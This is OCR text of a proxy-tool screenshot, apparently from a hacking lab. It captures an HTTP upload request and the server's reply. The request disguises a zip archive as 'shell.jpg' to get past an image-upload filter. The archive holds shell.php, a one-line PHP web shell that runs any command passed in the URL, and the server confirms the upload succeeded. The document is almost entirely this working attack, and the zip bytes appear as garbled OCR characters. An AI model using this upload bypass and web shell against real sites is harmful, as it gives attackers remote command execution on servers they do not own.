 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 134.209.186.158:31624
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------8316323553604369732421050114
3
9 Content-Length: 424
10 Origin: http://134.209.186.158:31624
11 DNT: 1
12 Connection: close
13 Referer: http://134.209.186.158:31624/settings.php
14
15 -----------------------------83163235536043697324210501143
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.jpg"
17 Content-Type: image/jpeg
18
19 PK
20 ÑLT:{ shell.phpUT YFLbYFLbux<?php system($_GET["cmd"]); ?>
21 PK
22 ÑLT:{ ¤shell.phpUTYFLbuxPKOb
23 -----------------------------83163235536043697324210501143--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Apr 2022 13:40:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded